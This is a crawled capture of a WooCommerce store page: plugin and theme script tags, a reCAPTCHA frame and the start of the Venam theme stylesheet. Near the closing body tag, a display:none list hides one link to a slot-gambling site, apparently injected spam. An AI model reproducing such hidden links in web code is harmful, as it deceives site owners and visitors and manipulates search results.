<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c88a3834c143b444a205682c75125f59","fragment_name":"wc_fragments_c88a3834c143b444a205682c75125f59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/ajax-search/css-js/venam-autocomplete.min.js?ver=1.0.7' id='venam-autocomplete-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7' id='venamcn-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.js?ver=6.1.1' id='jquery-ui-js'></script>
<script type='text/javascript' id='widget-tab-slider-js-extra'>
/* <![CDATA[ */
var tabAjax = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0' id='widget-tab-slider-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jarallax/jarallax.min.js?ver=6.1.1' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/particles/particles.min.js?ver=6.1.1' id='particles-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.min.js?ver=1.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/custom-scripts.js?ver=1.0.7' id='venam-addons-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=4.2.3' id='table-head-fixer-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.3' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='woosc-frontend-js-extra'>
/* <![CDATA[ */
var woosc_vars = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","button_text":"Compare","button_text_added":"Compare","nonce":"9079e01227"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=4.2.3' id='woosc-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=2.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.8.1' id='magnific-popup-js'></script>
<script type='text/javascript' id='woosq-frontend-js-extra'>
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","effect":"mfp-3d-unfold","scrollbar":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=2.8.1' id='woosq-frontend-js'></script>
<script type='text/javascript' id='woosw-frontend-js-extra'>
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/www.blossomglobalstore.com\/wishlist\/","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.9.2' id='woosw-frontend-js'></script>
<script type='text/javascript' id='wpcvs-frontend-js-extra'>
/* <![CDATA[ */
var wpcvs_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","nonce":"5ab62e2fab","second_click":"no","archive_enable":"no","archive_product":".product","archive_image":".attachment-woocommerce_thumbnail","archive_atc":".add_to_cart_button","archive_atc_text":".add_to_cart_button","add_to_cart":"Add to cart","select_options":"Select options","view_cart":"<a href=\"https:\/\/www.blossomglobalstore.com\/cart\/\" class=\"added_to_cart wc-forward\" title=\"View cart\">View cart<\/a>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=2.0.9' id='wpcvs-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.min.js?ver=6.1.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0' id='venam-main-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0' id='venam-wc-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/shopAjaxFilter.js?ver=1.0' id='shopAjaxFilter-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/load_more.js?ver=6.1.1' id='venam-load-more-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/countdown/jquery.countdown.min.js?ver=6.1.1' id='jquery-countdown-js'></script>
<ul style="display:none">
<li><a href="https://linkrtpgacor.net/">UNISLOT</a></li>
</ul>
    </body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DtBHo_UKCJ8yIlYBqoLmvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619021171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.1.1
body_size: 342
content:
@font-face {
    font-family: 'feather';
    src: url('fonts/feather.eot');
    src: url('fonts/feather.eot#iefix') format('embedded-opentype'),
    url('fonts/feather.ttf') format('truetype'),
    url('fonts/feather.woff') format('woff'),
    url('fonts/feather.svg#feather') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0
body_size: 113695
content:
/*
  Theme Name: Venam - WooCommerce Theme
  Support: ninetheme.com
  Description: Venam - WooCommerce Theme
  Version: 1.0
*/
/* CSS Index
-----------------------------------

1. Theme default css
2. Header
3. Breadcrumb
4. Slider
5. Super Deals
6. Core-features
7. Special-offer
8. Exclusive
9. Deal of the day
10. Best category
11. List product
12. Testimonial
13. About-area
14. Blog
15. Contact
16. Wishlist
17. Shop-cart
18. Shop
19. Pagination
20. Checkout
21. Order-complete
22. My account
23. Limited offer
24. terms-and-conditions
25. 404 page
26. Footer
27. Popup-newsletter
28. Preloader

*/
/* 1. Theme default css */
:root {
	--theme-base: #f7ba01;
	--theme-primary: #ff6000;
	--theme-black: #252525;
	--theme-black-soft: #7d7d7d;
	--theme-gray: #e2e2e2;
	--theme-gray-background: #f2f2f2;
	--theme-bg-soft: #f5f4ee;
	--theme-font: 'Jost', sans-serif;
	--theme-border-radius: 4px;
}


body {
	font-family: var(--theme-font);
	font-weight: 400;
	font-style: normal;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 1.8;
}

.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
}

.f-left {
	float: left
}

.f-right {
	float: right
}

.fix {
	overflow: hidden
}

a,
.button {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a:focus,
.btn:focus,
.button:focus {
	text-decoration: none;
	outline: none;
	box-shadow: none;
}

a:hover,
.portfolio-cat a:hover,
.footer -menu li a:hover {
	color: #2B96CC;
	text-decoration: none;
}

a,
button {
	color: #1696e7;
	outline: medium none;
}

button:focus, input:focus, input:focus, textarea, textarea:focus {
	outline: 0
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--theme-black);
	margin-top: 0px;
	font-style: normal;
	font-weight: 500;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

h1, h1.elementor-heading-title {
	font-size: 40px;
	line-height: 1.3;
}

h2, h2.elementor-heading-title {
	font-size: 35px;
	line-height: 1.4;
}

h3, h3.elementor-heading-title {
	font-size: 28px;
	line-height: 1.6;
}

h4, h4.elementor-heading-title {
	font-size: 22px;
	line-height: 1.75;
}

h5, h5.elementor-heading-title {
	font-size: 18px;
	line-height: 1.75;
}

h6, h6.elementor-heading-title {
	font-size: 16px;
	line-height: 1.75;
}

ul {
	margin: 0px;
	padding: 0px;
}

li {
	list-style: none;
}

p {
	margin-bottom: 15px;
}

p, p.elementor-heading-title {
	line-height: 1.8;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #7e7e7e;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

/* Change the white to any color */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}

.theme-overlay {
	position: relative
}

.theme-overlay::before {
	background: #1696e7 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.6;
	position: absolute;
	top: 0;
	width: 100%;
}

.separator {
	border-top: 1px solid #f2f2f2
}

/* button style */
.btn {
	-moz-user-select: none;
	border: medium none;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 17px 27px;
	text-align: center;
	text-transform: uppercase;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
}

.btn.yellow-btn {
	color: var(--theme-black);
}

.btn:hover,
.btn.yellow-btn:hover {
	background: var(--theme-black);
	color: #fff;
}

.breadcrumb>.active {
	color: #888;
}

/* scrollUp */
.scroll-top {
	width: 50px;
	height: 50px;
	line-height: 50px;
	position: fixed;
	bottom: 105%;
	right: 50px;
	font-size: 16px;
	border-radius: 4px;
	z-index: 9;
	color: #fff;
	text-align: center;
	cursor: pointer;
	transition: 1s ease;
	border: none;
	opacity: 0;
}

.scroll-top.open {
	bottom: 30px;
	opacity: 1;
}

.scroll-top::after {
	position: absolute;
	z-index: -1;
	content: '';
	top: 100%;
	left: 5%;
	height: 10px;
	width: 90%;
	opacity: 1;
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}

.scroll-top:hover {
	background: #222;
}

/* All-color */
.header-top-right ul li i,
.header-top-right ul li a:hover,
.header-top-action ul li a:hover,
.category-menu>.category-menu-item:hover>a,
.slider-content p span,
.view-more a:hover,
.super-deal-content h6 a:hover,
.core-features-item:hover .core-features-content h6,
.special-single-item-content h5 a:hover,
.special--cat--item--wrap .shop-now,
.footer-social ul li a:hover,
.fw-link ul li a:hover,
.navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.navbar-wrap ul li.menu-item .submenu li.menu-item.active>a {
	color: #0163d2;
}

.special--cat--item--wrap .shop-now:hover,
.product-menu button.active,
.exclusive--content--bottom span,
.exclusive--content--bottom h5 a:hover,
.blog-post-content h4 a:hover,
.blog-post-meta ul li i,
.blog-post-meta ul li a:hover,
.blog-post-content .read-more:hover,
.header-style-two .header-top-right ul li a:hover,
.header-style-two .navbar-wrap>ul>li.menu-item.active>a,
.header-style-two .navbar-wrap>ul>li.menu-item:hover>a,
.header-action ul li a.remove:hover,
.header-style-two .category-menu>.category-menu-item:hover>a,
.more_slide_open>.category-menu-item:hover>a,
.category-menu .more_categories,
.second-slider-area .slider-content p span,
.exclusive-item-two .tag a:hover,
.deal-of-the-day .super-deal-content h6 a:hover,
.view-all-deal a,
.best-cat-item:hover .best-cat-content h5 a,
.list-product-top .view-all,
.list-product-content h6 a:hover,
.breadcrumb-content .breadcrumb li.active,
.wishlist-area tbody .product-thumbnail a.wishlist-remove:hover,
.wishlist-area tbody .product-name h4 a:hover,
.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span,
.order-complete-content h3 span,
.order-complete-content p.get-ans a,
.login-page-title .title span,
.my-account-content p span,
.login-form .form-grp label span,
.login-form .forget-pass a:hover,
.third-slider-area .slider-content h2 span,
.third-slider-area .slider-content p span,
.exclusive-item-three .new-price,
.exclusive-item-three .exclusive-item-content h5 a:hover,
.bs-cat-box .bs-cat-list ul li a:hover,
.bs-cat-box .view-all,
.core-features-style-two .core-features-item:hover .core-features-content h6,
.footer-style-two .newsletter-title h4 span,
.footer-style-two .fw-link ul li a:hover,
.footer-style-two .copyright-text p a,
.four-slider-area .slider-content p span,
.shop-cat-list ul li a:hover::before,
.sidebar-product-content h5 a:hover,
.shop-widget-title .slider-nav span:hover,
.blog-cat-list ul li a:hover,
.rc-post-content h5 a:hover,
.classic-blog-post.s-blog-post-item .blog-post-meta ul li:first-child i,
.comment-reply-link:hover,
.related-slider-nav .slider-nav span:hover,
.product-details-size>a:hover,
.shop-details-bottom h5 a:hover,
.shop-details-bottom ul li a:hover,
.promo-subscribe .trial-text span,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item.active>a,
.mobile-menu .navigation li.menu-item.active>a,
.mobile-menu .navigation li.menu-item ul li.menu-item.active>a,
.mobile-menu .social-links li a:hover,.header-style-two .main-menu .navigation li.menu-item.active .dropdown-btn {
	color: var(--theme-primary);
}

/* All backgrounds */
.header-search-wrap form button,
.navbar-wrap>ul>li.menu-item>a::before,
.header-shop-cart .minicart .checkout-link a,
.btn.yellow-btn {
	background: var(--theme-base);
}


.btn,
.blue-bg,
.view-more a:hover i,
.scroll-top {
	background: #0465d2;
}

.theme-primary-background {
    background-color: var(--theme-primary);
}


/* 2. Header */
.container-full {
	padding: 0 205px;
}

.header-top-area {
	background: var(--theme-gray-background);
	padding: 14px 0;
}

.header-top-left ul {
	display: flex;
	align-items: center;
}

.header-top-left ul>li>div {
	display: flex;
	align-items: center;
}

.header-top-left ul li {
	display: block;
	position: relative;
	font-size: 12px;
	color: #656565;
	padding-right: 15px;
	margin-right: 15px;
}

.header-top-left ul li::after,
.header-top-right ul li::after {
	content: "|";
	display: inline-block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	color: #bcbcbc;
}

.header-top-left ul li:last-child,
.header-top-right ul li:last-child {
	margin-right: 0;
	padding-right: 0;
}

.header-top-left ul li:last-child::after,
.header-top-right ul li:last-child::after {
	display: none;
}

.header-top-left .dropdown button {
	border: none;
	background: transparent;
	font-size: 12px;
	color: #656565;
	font-weight: 400;
	padding: 0 0 0 10px;
}

.header-top-left .dropdown .dropdown-item {
	color: #6f6f6f;
	font-size: 12px;
}

.header-top-left .dropdown img {
	margin-right: 8px;
}

.header-top-right ul {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.header-top-right ul li {
	font-size: 12px;
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}

.header-top-right ul li a {
	color: #656565;
}

.header-top-right ul li i {
	margin-right: 7px;
}

.header-top-action ul {
	display: flex;
	align-items: center;
}

.header-search-wrap form {
	display: flex;
	align-items: center;
	width: 100%;
    min-width: 100%;
}

.header-search-wrap input {
	border: 1px solid var(--theme-gray);
	width: 60%;
	padding: 13px 20px;
	border-radius: 5px 0 0 5px;
	font-size: 13px;
	height: 47px;
    background: #fff;
}

.header-search-wrap input::placeholder {
	font-size: 13px;
	color: #7d7d7d;
}

.header-search-wrap form .custom-select,
.shop-meta-right form .custom-select,
.checkout-form .form-grp .custom-select {
	display: inline-block;
	padding: 10px 42px 10px 16px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.6;
	color: #7d7d7d;
	vertical-align: middle;
	background: none;
	background-color: #fff;
	border: none;
	border-radius: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	transition: .3s ease-in-out;
	width: 30%;
	height: 47px;
	border-top: 1.5px solid var(--theme-gray);
	border-bottom: 1.5px solid var(--theme-gray);
}

.header-search-wrap form button {
	flex-grow: 1;
	border: none;
	padding: 0;
	font-size: 16px;
	color: #fff;
	height: 47px;
	width: 60px;
	line-height: 46px;
	border-radius: 0 5px 5px 0;
	cursor: pointer;
}

.header-search-wrap form .custom-select option {
	color: var(--theme-black);
}

.header-top-action ul li {
	display: block;
	margin-left: 40px;
}

.header-top-action ul li a {
	display: block;
	text-align: center;
	font-size: 12px;
	color: #818181;
}

.header-top-action ul li a i {
	display: block;
	font-size: 18px;
	margin-bottom: 7px;
}

.header-search-area {
	background: #fff;
	padding: 39px 0;
}

.transparent-header {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	z-index: 9;
	height: auto;
}

.menu-nav {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: flex-start;
}

.navbar-wrap {
	display: flex;
	flex-grow: 1;
}

.navbar-wrap ul.navigation,
.navbar-wrap ul.submenu {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: auto;
}

.navbar-wrap ul li.menu-item {
	display: block;
	position: relative;
}

.navbar-wrap ul li.menu-item>a {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    padding: 32px 25px;
    display: block;
    line-height: 1;
    position: relative;
    z-index: 1;
}

.navbar-wrap>ul>li>a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	height: 4px;
	width: 80%;
	bottom: 0;
	margin: 0 auto;
	border-radius: 3px 3px 0 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.navbar-wrap>ul>li:last-child>a::before {
	margin-left: auto;
	margin-right: 0;
}

.navbar-wrap>ul>li:last-child a {
	padding-right: 0;
}

.navbar-wrap>ul>li.active>a,
.navbar-wrap>ul>li:hover>a {
	color: #fff;
}

.navbar-wrap>ul>li.active>a::before,
.navbar-wrap>ul>li:hover>a::before {
	opacity: 1;
}

.main-menu .navigation li.dropdown .dropdown-btn {
    display: block;
    position: absolute;
    top: 51%;
    transform: translateY(-50%);
    right: 6px;
    color: #fff;
}
.main-menu .navigation li.dropdown.has-submenu .dropdown-btn {
    position: absolute;
    top: 5px;
    right: 10px;
    height: 100%;
    transform: none;
    color: var(--theme-black);
}
.main-menu .navigation li.dropdown.menu-item-mega-parent .submenu .dropdown-btn {
    display: none;
}
.header-style-two .main-menu .navigation li.dropdown .dropdown-btn {
    color: var(--theme-black);
}

.header-action>ul {
	display: flex;
	align-items: center;
	margin-left: 25px;
}

.header-action>ul>li {
	position: relative;
	margin-left: 15px;
}

.header-action ul li:first-child {
	margin-left: 0;
}

.header-action>ul>li.header-shop-cart>a {
	padding-right: 10px;
}

.header-action ul li a {
	color: #2d2d2d;
	font-size: 18px;
}

.header-shop-cart a {
	position: relative;
}

.header-shop-cart a span.cart-count {
	position: absolute;
	right: 4px;
	bottom: 12px;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 15px;
	color: #222;
	background: var(--theme-base);
}

.header-shop-cart .cart-total-price {
	font-size: 14px;
	font-weight: 500;
	color: #525252;
	margin-left: 0px;
	display: inline-block;
}

.header-shop-cart .minicart {
	background: #fff;
	opacity: 0!important;
	padding: 0px;
	position: absolute;
	right: -15px;
	top: 58px;
	border-radius: 4px;
	transition: all 0.5s ease 0s;
	width: 380px;
	z-index: 9;
	box-shadow: 0px 12px 24px 0px rgba(120, 120, 120, 0.3);
	visibility: hidden;
	transform: translateY(10px);
}

.header-shop-cart .woocommerce-mini-cart {
	max-height: 400px;
	overflow: auto;
	padding: 25px;
	padding-bottom: 0;
}

.header-shop-cart .header-cart-footer {
	padding: 25px;
	padding-top: 0;
}

.header-shop-cart .minicart::before {
	position: absolute;
	content: '';
	left: 0px;
	top: -35px;
	width: 100%;
	height: 45px;
	display: block;
}

.header-shop-cart .minicart.active,
.header-shop-cart:hover .minicart {
	opacity: 1!important;
	visibility: visible;
	transform: translateY(0px);
	z-index: 9;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item {
	display: block;
	margin-bottom: 22px;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0px;
}

.minicart .cart-img img {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: 1px solid var(--theme-gray);
}

.header-shop-cart .minicart .cart-img {
	width: 20%;
}

.header-shop-cart .minicart .cart-content {
	width: 80%;
	padding-left: 15px;
	text-align: left;
	padding-right: 25px;
}

.cart-content .is-name {
	line-height: 1.1;
}

.minicart .cart-content .is-name {
	color: #2d2d2d;
	background: none;
	font-weight: 500;
	margin-bottom: 10px;
}

.minicart .cart-content .is-name a {
	font-size: 15px;
}

.minicart .cart-price span {
	color: #616161;
	font-size: 13px;
	font-weight: 400;
}

.minicart .cart-price {
	font-size: 13px;
}

.minicart .cart-price .new {
	font-size: 14px;
	margin-left: 0;
}

.header-shop-cart .minicart .del-icon {
	float: right;
	margin-top: 5px;
}

.minicart .del-icon>a,
.minicart .del-icon>a i {
	font-size: 15px;
	color: #adadad;
}

.total-price {
	border-top: 1px solid var(--theme-gray);
	overflow: hidden;
	padding-top: 25px;
	margin-top: 25px;
	text-transform: uppercase;
	font-weight: 500;
}

.total-price span {
	color: #616161;
	font-weight: 500;
}

.header-shop-cart .minicart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0;
}

.header-cart-footer .is-actions {
	display: block;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-cart-footer .footer-total {
	margin-bottom: 22px;
}

.header-action .checkout-link a {
	color: var( --theme-black );
	display: block;
	font-weight: 600;
	padding: 16px 30px;
	text-align: center;
	font-size: 13px;
	margin-bottom: 8px;
	text-transform: uppercase;
	letter-spacing: 0;
	border-radius: 4px;
}

.header-action .checkout-link a.red-color {
	background: #222;
	color: #fff;
	margin-bottom: 0px;
}

.minicart .shop-cart-empty {
	padding: 25px;
}

.navbar-wrap ul li .submenu {
	position: absolute;
	z-index: 9;
	background-color: #fff;
	border-radius: 0;
	border: none;
	-webkit-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	display: block;
	left: 0;
	opacity: 0;
	padding: 18px 0;
	right: 0;
	top: calc(100% + 1px);
	visibility: hidden;
	min-width: 230px;
	border: 1px solid #f5f5f5;
	background: #ffffff;
	box-shadow: 0px 30px 70px 0px rgba(137, 139, 142, 0.15);
	margin: 0;
	transform: scale(1, 0);
	transform-origin: 0 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li .submenu>li {
	margin-left: 0;
	text-align: left;
	display: block;
}

.navbar-wrap ul li .submenu>li.menu-item>a {
	padding: 0 10px 0 25px;
	line-height: 33px;
	font-weight: 400;
	color: #7d7d7d;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li:hover>.submenu {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}

.sticky-menu {
	left: 0;
	margin: auto;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
	background: #fff;
	-webkit-animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	-webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
